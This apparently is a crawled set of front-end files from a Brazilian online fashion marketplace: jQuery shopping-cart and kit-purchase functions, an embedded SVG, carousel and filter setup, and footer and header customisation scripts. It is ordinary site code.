function ValidaComprarAtributoUnico(nomeAtributoPrimario) {
    if (
        document.getElementById("ctl00_ContentPlaceHolder1_skuSelecionado")
            .value == null ||
        document.getElementById("ctl00_ContentPlaceHolder1_skuSelecionado")
            .value == ""
    ) {
        alert("Selecione o(a) " + nomeAtributoPrimario + " desejado(a)");

        return false;
    } else {
        var dados =
            "prods=" +
            document.getElementById("ctl00_ContentPlaceHolder1_skuSelecionado")
                .value;

        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        $.ajax({
            type: "GET",
            url: url,
            data: dados,
            beforeSend: function () {
                $("#wait_compra").show();
                $("#bt_comprar").hide();
            },
            dataType: "text",
            success: function (msg, status) {
                if (msg == "1")
                    window.location.href =
                        GetUrlBase() + "Carrinho/Carrinho.aspx";
                else
                    alert(
                        "Este produto não pode ser inserido no carrinho por estar inativo \\r\\n ou por não possuir estoque!"
                    );
            },
            error: function (xhr, msg, e) {
                $("#wait2").hide();

                $("#bt_comprar").show();
            },
        });
    }
}

function ValidaComprarSemAtributo() {
    if (
        document.getElementById("ctl00_ContentPlaceHolder1_skuSelecionado")
            .value == null ||
        document.getElementById("ctl00_ContentPlaceHolder1_skuSelecionado")
            .value == ""
    ) {
        alert("Produto sem estoque ou inativo!");

        return false;
    } else {
        var dados =
            "prods=" +
            document.getElementById("ctl00_ContentPlaceHolder1_skuSelecionado")
                .value;

        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        $.ajax({
            type: "GET",
            url: url,
            data: dados,
            beforeSend: function () {
                $("#wait_compra").show();
                $("#bt_comprar").hide();
            },
            dataType: "text",
            success: function (msg, status) {
                if (msg == "1")
                    window.location.href =
                        GetUrlBase() + "Carrinho/Carrinho.aspx";
                else
                    alert(
                        "Este produto não pode ser inserido no carrinho por estar inativo \\r\\n ou por não possuir estoque!"
                    );
            },
            error: function (xhr, msg, e) {
                $("#wait2").hide();

                $("#bt_comprar").show();
            },
        });
    }
}

function validaComprarJunto() {
    if ($("#hdnSkuCJ").val() == "") {
        alert(
            'Selecione a cor e o tamanho desejado para o produto "Compre Junto"'
        );
        return false;
    } else if ($("#skuSelecionado").val() == "") {
        alert("Selecione a cor e o tamanho desejado para o produto principal");
        return false;
    } else {
        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        if (document.location.protocol.indexOf("https") > -1)
            url = GetUrlBaseCarrinho() + "Carrinho/CrAddCAr.ashx";
        else if (document.location.href.indexOf("//carrinho.") > -1)
            url = url.replace("http://www.", "http://carrinho.");

        //{status: status, name: name}
        $.ajax({
            type: "POST",
            url: url,
            data: {
                kit: $("#hdnKitSel").val(),
                sku_principal: $("#skuSelecionado").val(),
                sku_CJ: $("#hdnSkuCJ").val(),
            },
            beforeSend: function () {
                $("#wait_compra").show();
                $("#bt_comprar_cr").hide();
            },
            dataType: "text",
            success: function (msg, status) {
                if (msg == "1")
                    window.open(
                        GetUrlBaseCarrinho() + "Carrinho/CarrinhoCompras.aspx",
                        "_self"
                    );
            },
            error: function (xhr, msg, e) {
                $("#wait2").hide();
                $("#bt_comprar_cr").show();
            },
        });
    }
}

function redimCores() {
    if ($(".cores ul > li").size() > 5) {
        $(".cores ul > li > a > img").attr("height", "45");
        $(".cores ul > li > a > img").attr("width", "49");
    }
}

function ComprarKit() {
    if (
        (document.getElementById("ctl00_ContentPlaceHolder1_h_KitProd1")
            .value == null ||
            document.getElementById("ctl00_ContentPlaceHolder1_h_KitProd1")
                .value == "") &&
        $(".listaProdSugerido li .boxTamanho #selectAtrSecundario")[0] != null
    ) {
        alert("Selecione o(a) Cor e o(a) Tamanho desejado do kit.");

        return false;
    } else if (
        (document.getElementById("ctl00_ContentPlaceHolder1_h_KitProd2")
            .value == null ||
            document.getElementById("ctl00_ContentPlaceHolder1_h_KitProd2")
                .value == "") &&
        $(".listaProdSugerido li .boxTamanho #selectAtrSecundario")[1] != null
    ) {
        alert("Selecione o(a) Cor e o(a) Tamanho desejado do kit.");

        return false;
    } else if (
        (document.getElementById("ctl00_ContentPlaceHolder1_h_KitProd3")
            .value == null ||
            document.getElementById("ctl00_ContentPlaceHolder1_h_KitProd3")
                .value == "") &&
        $(".listaProdSugerido li .boxTamanho #selectAtrSecundario")[2] != null
    ) {
        alert("Selecione o(a) Cor e o(a) Tamanho desejado do kit.");

        return false;
    } else {
        var dados =
            "prods=" +
            document.getElementById("ctl00_ContentPlaceHolder1_h_KitProd1")
                .value;

        if (
            document.getElementById("ctl00_ContentPlaceHolder1_h_KitProd2")
                .value != null &&
            document.getElementById("ctl00_ContentPlaceHolder1_h_KitProd2")
                .value != ""
        )
            dados =
                dados +
                "," +
                document.getElementById("ctl00_ContentPlaceHolder1_h_KitProd2")
                    .value;

        if (
            document.getElementById("ctl00_ContentPlaceHolder1_h_KitProd3")
                .value != null &&
            document.getElementById("ctl00_ContentPlaceHolder1_h_KitProd3")
                .value != ""
        )
            dados =
                dados +
                "," +
                document.getElementById("ctl00_ContentPlaceHolder1_h_KitProd3")
                    .value;

        dados = dados + "&kit=1";

        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        $.ajax({
            type: "GET",
            url: url,
            data: dados,
            beforeSend: function () {
                $("#imgkitloading").show();
                $("#bt_comprarJunto").hide();
            },
            dataType: "text",
            success: function (msg, status) {
                if (msg == "1")
                    window.location.href =
                        GetUrlBase() + "Carrinho/Carrinho.aspx";
                else
                    alert(
                        "Este produto não pode ser inserido no carrinho por estar inativo \\r\\n ou por não possuir estoque!"
                    );
            },
            error: function (xhr, msg, e) {
                $("#imgkitloading").hide();

                $("#bt_comprarJunto").show();
            },
        });
    }
}

function ResumoCompra(dislpayMsg, displayBoxCar) {
    var dados = "";
    var url;
    url = $("#ctl00_urlBase_js").val() + "handlers/UltimoProdAdd.ashx";

    $.ajax({
        type: "POST",
        url: url,
        data: dados,
        dataType: "json",
        success: function (msg, status) {
            $("#div_produtos").hide();
            $("#div_sem_produtos").hide();

            var lista = "";
            if (msg.length > 0) {
                for (var i = 0; i < msg.length; i++) {
                    lista +=
                        '<li class="first">' +
                        '<img id="sp_boxcar_img" src="' +
                        msg[i].Img +
                        '" width="56" height="56" alt="" />' +
                        '<p class="desc">' +
                        '<span class="nome" id="sp_boxcar_nome">' +
                        msg[i].Nome +
                        "</span>" +
                        '<span class="quantidade">Quantidade: <span id="sp_boxcar_qtd"> ' +
                        msg[i].Qtd +
                        "</span></span>" +
                        '<span class="preco"><span id="sp_boxcar_preco"> ' +
                        msg[i].Preco +
                        "</span></span>" +
                        "</p>" +
                        "</li>";
                }

                $("#sp_boxcar_subtotal").html(msg[0].Subtotal);
                $("#sp_boxcar_Itens").html("");
                $("#sp_boxcar_ItensFinal").html(msg[0].TotalItens);
                $("#ctl00_Header1_a_ItensCarrinho").html(msg[0].TotalItens);
                $("#ctl00_Footer1_footer_qtd_itens").html(msg[0].TotalItens);
                $("#sp_boxcar_lis").html(lista);
                $("#div_produtos").show();
            } else {
                $("#div_sem_produtos").show();
            }

            if (displayBoxCar) {
                /*$("body").animate({ scrollTop: 0 }, 'slow', function () {
                $('#boxCarrinho').animate({ height: 'show' }, 200);
                myInterval = setTimeout(function () { $('#boxCarrinho').animate({ height: 'hide' }, 'slow') }, 5000);
                });*/
            }
            //$('#boxCarrinho').show();
            if (dislpayMsg) $("#p_boxcar_msg").show();
            else $("#p_boxcar_msg").hide();
        },
        error: function (xhr, msg, e) {},
    });
}

function CloseBoxCarrinho() {
    $("#boxCarrinho").animate({ height: "hide" }, "slow");
    clearTimeout(myInterval);
}

if ($(window).width() <= 768) {
    $(document).ready(function () {
        $(".boxProdutos.vitrine .filtro .box-cont > h3").click(function () {
            if ($(this).hasClass("act")) {
                $(".boxProdutos.vitrine .filtro .box-cont > h3").removeClass(
                    "act"
                );
                $(
                    ".boxProdutos.vitrine .filtro .box-cont > ul, .boxProdutos.vitrine .filtro .preco"
                ).slideUp();
            } else {
                $(".boxProdutos.vitrine .filtro .box-cont > h3").removeClass(
                    "act"
                );
                $(
                    ".boxProdutos.vitrine .filtro .box-cont > ul, .boxProdutos.vitrine .filtro .preco"
                ).slideUp();
                $(this).addClass("act");
                $(this)
                    .next(
                        ".boxProdutos.vitrine .filtro .box-cont > ul, .boxProdutos.vitrine .filtro .preco"
                    )
                    .slideDown();
            }
        });
    });
}

function ShowBoxCart() {
    var loader = document.getElementById("ctl00_HeaderAux_upProgress");

    if (loader == null) {
        loader = document.getElementById("ctl00_HeaderAux_UpdateProgress1");
    }
    loader.style.display = "none";
    $(".itens-cart-header").attr(
        "style",
        "position: fixed;top:10px;right:100px;"
    );
    $(".itens-cart-header").show(1000);
    setTimeout(function () {
        $(".itens-cart-header").attr("style", "");
    }, 3000);
}


--- FILE ---
content_type: image/svg+xml
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/cc57ce50-c787-4577-baf9-e9516a682a5b.svg
body_size: 33670
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="810" viewBox="0 0 810 810" height="810" version="1.0"><defs><filter x="0%" y="0%" width="100%" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="a" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0" color-interpolation-filters="sRGB"/></filter><filter x="0%" y="0%" width="100%" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="b" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0" color-interpolation-filters="sRGB"/></filter><mask id="c"><g filter="url(#a)"><g filter="url(#b)" transform="matrix(1.39893 0 0 1.39893 46.808 46.808)"><image width="512" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="512" xlink:show="embed"/></g></g></mask></defs><g mask="url(#c)"><g transform="matrix(1.39893 0 0 1.39893 46.808 46.808)"><image width="512" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="512" xlink:show="embed"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/scripts.js?v=20250909184157
body_size: 1899
content:
jQuery(document).ready(function () {
	$(".bannerTV .owl-carousel").owlCarousel({
		items: 1,
		nav: true,
		loop: true,
		autoplay: true,
		autoplayTimeout: 5000,
	});

	$(".bannerProduto .Products.owl-carousel").owlCarousel({
		items: 4,
		mouseDrag: false,
		nav: true,
		loop: true,
		margin: 10,
		responsive: {
			0: {
				items: 1,
				dots: false,
			},
			768: {
				items: 2,
			},
			1000: {
				items: 4,
			},
		},
	});

	$(".bannerProduto1 .Products.owl-carousel").owlCarousel({
		loop: true,
		nav: true,
		navText: true,
		navSpeed: 200,
		dots: true,
		dotsSpeed: 800,
		items: 4,
		margin: 10,
		responsive: {
			0: {
				items: 1.5,
				dots: false,
				margin: 10,
			},
			768: {
				items: 2,
			},
			1000: {
				items: 4,
			},
		},
	});

	$(".bannerProduto2 .Products.owl-carousel").owlCarousel({
		loop: true,
		nav: true,
		navText: true,
		navSpeed: 200,
		dots: true,
		dotsSpeed: 800,
		items: 4,
		margin: 10,
		responsive: {
			0: {
				items: 1.5,
				dots: false,
				margin: 10,
			},
			768: {
				items: 2,
			},
			1000: {
				items: 4,
			},
		},
	});

	$(".boxNovidades .Products.owl-carousel").owlCarousel({
		items: 3,
		mouseDrag: false,
		nav: true,
		dots: true,
		responsive: {
			0: {
				items: 1,
				dots: false,
			},
			768: {
				items: 2,
			},
			1000: {
				items: 3,
			},
		},
	});

	$(".outros .Products .Products").addClass("owl-carousel owl-theme");
	$(".outros .Products.owl-carousel").owlCarousel({
		items: 3,
		mouseDrag: false,
		nav: true,
		dots: true,
		responsive: {
			0: {
				items: 1,
				dots: false,
			},
			768: {
				items: 2,
			},
			1000: {
				items: 3,
			},
		},
	});

	// $(".category h3").each(function (e) {
	//   $(this).on("click", function () {
	//     $(this).parent().toggleClass("act");
	//     $(this).next().slideToggle("slow");
	//   });
	// });

	var prm = Sys.WebForms.PageRequestManager.getInstance();
	prm.add_initializeRequest(InitializeRequest);
	prm.add_endRequest(EndRequest);

	function InitializeRequest(sender, args) {}

	function EndRequest(sender, args) {
		console.log("sender" + sender);
		console.log("args" + args);

		$(".category ul li span input").each(function (e) {
			if ($(this).attr("checked") == "checked") {
				$(this).parent().parent().parent().parent().addClass("act");
				$(this).parent().parent().parent().show();
			}
		});

		$(".category .marcas input").each(function (e) {
			if ($(this).attr("checked") == "checked") {
				$(this)
					.parent()
					.parent()
					.parent()
					.parent()
					.parent()
					.parent()
					.addClass("act");
				$(this).parent().parent().parent().parent().parent().show();
			}

			if (sender) {
				console.log("oi");
				$(".containerFilter").css("display", "block");
			}
		});

		$(".category h3").each(function (e) {
			$(this).on("click", function (e) {
				$(this).parent().toggleClass("act");
				$(this).next().slideToggle("slow");
				e.preventDefault();
			});
		});

		function initializeFilters() {
			if ($(window).width() < 768) {
				if ($(".openFilters").length === 0) {
					$(`<div class="openFilters">Filtros</div>`).appendTo(
						$("#ctl00_ContentPlaceHolder1_div_com_Prod")
					);
				}
				if ($(".closeFilters").length === 0) {
					$(`<div class="closeFilters">X</div>`).appendTo(
						$("#ctl00_ContentPlaceHolder1_dvFiltro")
					);
					$("#ctl00_ContentPlaceHolder1_dvFiltro").wrapAll(
						"<div class='containerFilter'></div>"
					);

					$(".openFilters, .closeFilters").click(function () {
						$(".containerFilter").toggle("slide");
						console.log("teste");
					});
				}
			}
		}
		// Executa o cÃ³digo de inicializaÃ§Ã£o dos filtros
		initializeFilters();

		// Reexecuta o cÃ³digo de inicializaÃ§Ã£o apÃ³s um postback
		Sys.WebForms.PageRequestManager.getInstance().add_pageLoaded(
			initializeFilters
		);

		// $("#ctl00_ContentPlaceHolder1_txtCep").keyup(function () {
		//   if ($(this).val().length == 9) {
		//         $(this).prop("disabled", true);
		//         __doPostBack("ctl00$ContentPlaceHolder1$LinkButton1", "");
		//     }
		// })

		//adiciona classes para funcionamento do carrossel
		$(".boxNovidades .Products").addClass("owl-carousel owl-theme");

		$(".Products .item").hover(
			function () {
				$(this).addClass("act");
			},
			function () {
				$(this).removeClass("act");
			}
		);

		$("a[data-id-open]").click(function () {
			$("[data-id]").hide();
			$("[data-id-open]").removeClass("act");
			$(this).addClass("act");
			$('[data-id="' + $(this).attr("data-id-open") + '"]').show();
			return false;
		});

		$("[data-img]").click(function () {
			$(".demo-trigger")
				.attr("src", $(this).attr("data-img"))
				.attr("data-zoom", $(this).attr("data-img-zoom"));
			var demoTrigger = $(".demo-trigger")[0];
			var paneContainer = $(".col-last")[0];

			new Drift(demoTrigger, {
				paneContainer: paneContainer,
				inlinePane: false,
			});
		});

		// $("footer h3").click(function () {
		//   $(this).next().slideToggle();
		//   $(this).next().next().slideToggle();
		//   $(this).parent().toggleClass("act");
		// });

		$("#dv_bgLoader").click(function () {
			// $("#dv_bgLoader").toggleClass("act");
			$("#menu_itens").toggleClass("act");
			$("#menu_itens").slideToggle({
				duration: 0,
				start: function () {
					jQuery(this).css("display", "flex");
				},
			});
		});

		$("#ulThumbs")
			.trigger("destroy.owl.carousel")
			.removeClass("owl-carousel owl-loaded");
		$("#ulThumbs").find(".owl-stage-outer").children().unwrap();

		if ($(window).width() > 768) {
			$("#ulThumbs .item").wrapAll("<ul class='slides' />");
			$("#ulThumbs .item").wrap("<li class='thumb'></li>");
			$("#ulThumbs").removeClass("carousel owl-carousel owl-theme");
			$("#ulThumbs").addClass("flexslider vertical-carousel");

			if ($("#ulThumbs").length) {
				$("#ulThumbs").flexslider({
					animation: "slide",
					controlNav: false,
					animationLoop: false,
					slideshow: false,
					itemWidth: 230,
					itemMargin: 10,
					direction: "vertical",
					start: function (slider) {
						slider.count <= 3
							? $("#ulThumbs .flex-direction-nav .flex-next").hide()
							: "";
					},
				});
			}

			let arrowIndex = 0;
			function limitNext() {
				if (arrowIndex === 1) {
					return true;
				} else {
					return false;
				}
			}

			function displayNext() {
				limitNext()
					? $("#ulThumbs .flex-direction-nav .flex-next").hide()
					: $("#ulThumbs .flex-direction-nav .flex-next").show();
			}

			$("#ulThumbs .flex-next").click(function () {
				arrowIndex++;
				displayNext();
			});

			$("#ulThumbs .flex-prev").click(function () {
				arrowIndex--;
				displayNext();
			});
		}
	}
	EndRequest();

	// if ($(window).width() < 768) {
	//   $(`<div class="openFilters">Filtros</div>`).appendTo(
	//     $("#ctl00_ContentPlaceHolder1_div_com_Prod")
	//   );
	//   $(`<div class="closeFilters">Ã¢Å“â€“</div>`).appendTo(
	//     $("#ctl00_ContentPlaceHolder1_dvFiltro")
	//   );
	//   $("#ctl00_ContentPlaceHolder1_dvFiltro").wrapAll(
	//     "<div class='containerFilter'></div>"
	//   );

	//   $(".openFilters, .closeFilters").click(function () {
	//     $(".containerFilter").toggle("slide");
	//   });
	// }
});

jQuery(document).ready(function () {});


--- FILE ---
content_type: application/javascript
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/custom.js?v=20250520112424
body_size: 3181
content:
jQuery(document).ready(function () {
	$("#menu_itens > li").each(function () {
		if (
			!$(this).children().hasClass("submenu") &&
			!$(this).children().find(".submenu").length
		) {
			$(this).addClass("noSubmenu");
		}
	});

	//colore elemento se existir classe desconto
	$(".priceDiscount span").each(function () {
		$(this).hasClass("desconto") &&
			$(this).parent().find(".valor").css("color", "#C41429");
	});

	function appendToHelp(find) {
		$("footer .col.institucional ul li a").each(function () {
			if ($(this).html() === find) {
				$("footer .col.ajuda ul").append($(this).parent().detach());
			}
		});
	}

	$("footer .container .flex").addClass("colFlex");
	$("footer > div.container > div > .col:nth-child(1)").addClass("redes");
	$("footer > div.container > div > .col:nth-child(2)").addClass(
		"institucional"
	);
	$("footer > div.container > div > .col:nth-child(3)").addClass("lojas");
	$("footer > div.container > div > .col:nth-child(4)").addClass("contato");
	$("footer .mediaSocial > .colFlex a").wrapAll("<li></li>");
	$("footer .col.institucional").after(
		'<div class="col ajuda"><h3>AJUDA?</h3><ul class="links"><li></li></ul></div>'
	);
	$("footer .col.contato > ul").prepend(
		$("footer .col.contato > ul > li:nth-child(2)").detach()
	);
	$("footer .col.contato > ul").append(
		"<li>Rua Campo Verde, 61 - CJ 72 - Jardim Europa, São Paulo | CEP: 01456-010</li>"
	);
	$("footer .col.contato > ul").append(
		$("footer .mediaSocial > .colFlex li").detach()
	);
	$("footer .col.contato h3").html("ATENDIMENTO");
	$("footer .col.cartoes .links").append(
		`<div id='armored_website'><param id='aw_preload' value='true' /><param id='aw_use_cdn' value='true' /></div>`
	);

	appendToHelp("Fale Conosco");
	appendToHelp("FAQ");
	appendToHelp("Trocas e Devoluções");
	appendToHelp("Política de entregas");
	appendToHelp("Fale com o Encarregado de Dados");

	function changeHtmlContent(state) {
		if (!$("header").hasClass("done")) {
			$(
				"header > div.container > div.flex.flex-align-center.menu-flex.flex-center"
			).wrap("<div style='background-color:#363435'></div>");
			$("header > div.container > div:nth-child(2) > div").prepend(
				"<div style='max-width:72px;width:100%;display:flex;'></div>"
			);

			$("#ctl00_ContentPlaceHolder1_hSelecioneOpcoes").html(
				"Selecione o tamanho"
			);
			$("#ctl00_ContentPlaceHolder1_hrefVerMais2 > span").html(
				"Veja mais peças de "
			);
			$("#ctl00_ContentPlaceHolder1_btComprar").html("Comprar");
			$(
				"#ctl00_ContentPlaceHolder1_UpdatePanel1 > section.produto > div > div > div.col-last > div > div > div:nth-child(9) > div:nth-child(2) > h5"
			).html("Medidas relevantes");

			$("footer").addClass("newsletterNew");
			$("#txtNomeNewsLetter").detach();
			$("#txtNomeNewsLetter").detach();
			$(".newsletter .container a").detach();

			$(".container p.newsletter--title").detach();
			$(".newsletter .container").prepend(
				"<p class='newsletter--titleNew'> Receba as últimas novidades da New4another no seu e-mail. </p>"
			);
			$("#txtEmailNewsLetter").attr("placeholder", "Digite seu email");
			$("section.newsletter > div > div:nth-child(2) > button").html(
				"Assinar newsletter"
			);

			$(".container input#txtEmailNewsLetter").addClass(
				"txtEmailNewsLetterNew"
			);
			$(".container button.button").addClass("buttonNew");
			$(".newsletter  .container").addClass("containerNew");

			$("#ctl00_Footer1_divMkpDescription").detach();
			$(".copyright a").detach();

			$(".copyright").html(
				" <div class = 'rodape'><div class= 'cnpjnew'> CALU ROUPAS ACESSORIOS E SERVICOS LTDA | CNPJ: 42.506.175/0001-15 </div> <div class='plataforma'> Agência <a href = 'https://www.newhumans.com.br/' >New Humans</a> | Plataforma <a href='https://www.addsuite.com.br/plataforma-de-marketplace-b2c/'>Add Suite </a> </div> </div>"
			);
			$(".copyright").addClass("copyrightNew");

			$("header .queroVender").attr(
				"href",
				"https://materiais.new4another.com.br/pre-cadastro-seller"
			);

			$(".center.pagLojas .filtros h2").html("Guest Store");
			//adicionaClasse a pagina de marcas
			$(".liSale a").attr("href", "https://new4another.com.br/vitrine/sale");

			// https://new4another.com.br/vitrine/vitrine-bolsa-sale

			if ($(".dvVitrineAvulsas")) {
				$("body > form").addClass("pageVitrine");
			}

			if ($(window).width() < 768) {
				$("header > .menuTopo").remove(); // ajuste barra verde

				var queroVender = $("header .queroVender").detach();
				var queroVenderMob = $("<li class='queroVenderMob'></li>").append(
					queroVender
				);
				$("#menu_itens").append(queroVenderMob);
				var searchBar = $("header .iconSearchMob").detach();
				$(".headerIcons .user").after(searchBar);

				var busca = $(".headerBtn");
				busca.detach();
				$("header .container").append(busca);
				var loginUser = $(".headerIcons .user").detach();
				$(loginUser).insertBefore("#menu_itens .queroVenderMob");

				$(".iconSearchMob").click(function (e) {
					$(".searchBarMob").slideToggle();
				});

				$(".iconSearchMob").click(function () {
					$(".headerBtn").slideToggle();
					$(".headerBtn").next().next().slideToggle();
				});

				$(".menuMob").click(function () {
					$("#dv_bgLoader").toggleClass("act");
					$("#menu_itens").toggleClass("act");
					$("#menu_itens").slideToggle({
						duration: 200,
						start: function () {
							jQuery(this).css("display", "flex");
						},
					});
				});

				$("#menu_itens li.more").click(function (e) {
					if (e.target.localName === "a") {
						$("#dv_loader").toggle();
						$("#dv_bgLoader").css("z-index", "999999");
					} else {
						$(this).toggleClass("act");
						$(this).find(".submenu").slideToggle();
					}
				});

				$("footer h3").click(function () {
					$(this).next().slideToggle();
					$(this).next().next().slideToggle();
					$(this).parent().toggleClass("act");
				});
			}
		}
		$("header").addClass("done");
	}

	function triggerClickOnThumb() {
		const targetNode = document.body;
		const observer = new MutationObserver(function (mutationsList) {
			// loop through the mutations
			for (let mutation of mutationsList) {
				// check if the ulThumbs element has been added to the page
				if (
					mutation.type === "childList" &&
					document.getElementById("ulThumbs")
				) {
					// select the element to click on
					const elementToClick = document.querySelector(
						"#ulThumbs > div > ul > li:nth-child(1) > div > a"
					);

					if (elementToClick) {
						// - trigger the click event
						elementToClick.click();
					}

					// disconnect the observer once the click event has been triggered
					observer.disconnect();
				}
			}
		});

		const config = { attributes: true, childList: true, subtree: true };
		// start observing the target node for mutations
		observer.observe(targetNode, config);
	}

	changeHtmlContent();
	triggerClickOnThumb();
	var prm = Sys.WebForms.PageRequestManager.getInstance();
	if (prm != null) {
		prm.add_endRequest(function (sender, e) {
			if (sender._postBackSettings.panelsToUpdate != null) {
				changeHtmlContent(sender._postBackSettings.panelsToUpdate);
				triggerClickOnThumb();

				new LazyLoad({
					elements_selector: "img[data-src]",
					load_delay: 300,
				});
			}
		});
	}
});
// VÃ­deos -> iFrames
const replaceWithIframe = () => {
	const videoElements = document.querySelectorAll('[id^="videoReplace"]');

	videoElements.forEach((divElement) => {
		const iframeElement = document.createElement("iframe");

		iframeElement.setAttribute("width", "100%");
		iframeElement.setAttribute("style", "aspect-ratio: 14/5");
		iframeElement.setAttribute("src", divElement.getAttribute("data-src"));
		iframeElement.setAttribute("frameborder", "0");
		iframeElement.setAttribute(
			"allow",
			"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
		);
		iframeElement.setAttribute("allowfullscreen", "allowfullscreen");

		divElement.parentNode.replaceChild(iframeElement, divElement);
	});
};

replaceWithIframe();
var prm = Sys.WebForms.PageRequestManager.getInstance();
if (prm != null) {
	prm.add_endRequest(function (sender, e) {
		if (sender._postBackSettings.panelsToUpdate != null) {
			replaceWithIframe();
		}
	});
}

// FIM VIDEOS - IFRAMES
